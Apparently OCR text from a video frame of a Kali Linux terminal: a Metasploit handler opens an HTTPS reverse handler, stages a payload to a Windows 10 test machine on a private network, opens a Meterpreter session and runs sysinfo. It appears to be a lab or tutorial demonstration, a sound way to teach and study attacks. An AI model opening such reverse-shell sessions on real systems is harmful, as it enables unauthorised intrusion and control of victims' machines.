 Applications Places Terminator Thu 19:47 1
root@kali: ~
root@kali: ~ 146x39
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.20.14.213:8080
[*] Starting the payload handler...
[*] https://10.20.14.213:8080 handling request from 10.20.14.206; (UUID: un9qaxlg) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 5 opened (10.20.14.213:8080 -> 10.20.14.206:49857) at 2017-05-11 19:47:20 -0400
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (Build 10586).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >
Frankeey